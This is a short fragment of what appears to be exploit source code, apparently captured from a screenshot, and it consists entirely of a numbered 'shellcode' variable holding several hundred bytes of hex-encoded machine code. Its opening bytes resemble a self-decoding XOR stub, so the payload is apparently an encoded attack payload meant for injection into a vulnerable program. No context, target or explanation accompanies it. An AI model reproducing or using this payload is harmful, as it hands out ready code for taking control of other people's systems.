 43 shellcode=(
44 "\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
45 "\xb2\xf4\x84\x30\x83\xee\xfc\xe2\xf4\x4e\x1c\x06\x30\xb2\xf4"
46 "\xe4\xb9\x57\xc5\x44\x54\x39\xa4\xb4\xbb\xe0\xf8\x0f\x62\xa6"
47 "\x7f\xf6\x18\xbd\x43\xce\x16\x83\x0b\x28\x0c\xd3\x88\x86\x1c"
48 "\x92\x35\x4b\x3d\xb3\x33\x66\xc2\xe0\xa3\x0f\x62\xa2\x7f\xce"
49 "\x0c\x39\xb8\x95\x48\x51\xbc\x85\xe1\xe3\x7f\xdd\x10\xb3\x27"
50 "\x0f\x79\xaa\x17\xbe\x79\x39\xc0\x0f\x31\x64\xc5\x7b\x9c\x73"
51 "\x3b\x89\x31\x75\xcc\x64\x45\x44\xf7\xf9\xc8\x89\x89\xa0\x45"
52 "\x56\xac\x0f\x68\x96\xf5\x57\x56\x39\xf8\xcf\xbb\xea\xe8\x85"
53 "\xe3\x39\xf0\x0f\x31\x62\x7d\xc0\x14\x96\xaf\xdf\x51\xeb\xae"
54 "\xd5\xcf\x52\xab\xdb\x6a\x39\xe6\x6f\xbd\xef\x9c\xb7\x02\xb2"
55 "\xf4\xec\x47\xc1\xc6\xdb\x64\xda\xb8\xf3\x16\xb5\x0b\x51\x88"
56 "\x22\xf5\x84\x30\x9b\x30\xd0\x60\xda\xdd\x04\x5b\xb2\x0b\x51"
57 "\x60\xe2\xa4\xd4\x70\xe2\xb4\xd4\x58\x58\xfb\x5b\xd0\x4d\x21"
58 "\x13\x5a\xb7\x9c\x8e\x3a\xbc\xf0\xec\x32\xb2\xf0\x56\xb9\x54"
59 "\x9e\x94\x66\xe5\x9c\x1d\x95\xc6\x95\x7b\xe5\x37\x34\xf0\x3c"
60 "\x4d\xba\x8c\x45\x5e\x9c\x74\x85\x10\xa2\x7b\xe5\xda\x97\xe9"
61 "\x54\xb2\x7d\x67\x67\xe5\xa3\xb5\xc6\xd8\xe6\xdd\x66\x50\x09"
62 "\xe2\xf7\xf6\xd0\xb8\x31\xb3\x79\xc0\x14\xa2\x32\x84\x74\xe6"
63 "\xa4\xd2\x66\xe4\xb2\xd2\x7e\xe4\xa2\xd7\x66\xda\x8d\x48\x0f"
64 "\x34\x0b\x51\xb9\x52\xba\xd2\x76\x4d\xc4\xec\x38\x35\xe9\xe4"
65 "\xcf\x67\x4f\x64\x2d\x98\xfe\xec\x96\x27\x49\x19\xcf\x67\xc8"
66 "\x82\x4c\xb8\x74\x7f\xd0\xc7\xf1\x3f\x77\xa1\x86\xeb\x5a\xb2"
67 "\xa7\x7b\xe5"
68 )